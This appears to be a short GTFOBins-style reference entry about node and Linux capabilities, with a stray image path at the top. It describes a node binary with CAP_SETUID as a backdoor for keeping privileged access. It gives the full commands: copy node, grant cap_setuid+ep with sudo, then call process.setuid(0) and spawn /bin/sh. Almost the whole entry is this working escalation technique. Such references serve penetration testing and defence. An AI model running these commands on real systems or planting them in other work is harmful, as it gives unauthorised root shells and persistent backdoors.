 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which node) .
sudo setcap cap_setuid+ep node
./node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'